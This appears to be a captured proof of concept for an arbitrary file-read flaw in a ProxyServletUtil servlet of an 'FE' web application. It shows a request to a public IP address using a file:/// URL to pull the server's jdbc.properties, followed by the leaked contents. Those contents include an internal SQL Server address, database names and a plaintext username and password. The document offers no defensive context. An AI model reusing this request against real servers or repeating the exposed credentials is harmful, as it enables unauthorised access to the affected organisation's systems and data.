 Load URL
http://120.196.116.3:7321/ProxyServletUtil?url=file:///d:/FE/jboss/server/default/deploy/fe.war/WEB-INF/classes/jdbc.properties
Split URL
Execute
Enable Post data Enable Referrer
#=================mssql====================#
mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
mssql.jdbc.url=jdbc:sqlserver://192.168.0.237:1433;database=FE_BASE5;SelectMethod=cursor
mssql.jdbc.user=feoa
mssql.jdbc.password=feoa123
#=================oracle====================#
oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
oracle.jdbc.url=jdbc:oracle:thin:@x.x.x.x:1521:xxx
oracle.jdbc.user=xx
oracle.jdbc.password=xxx
#===================database======POLICE====fe_base1050===FE_APP1050===#
fe.db=FE_BASE5
fe.db1=FE_APP5
fe.db2=FE_ERP
#edit database ip;odbc: dns
ip=192.168.0.237
DSN=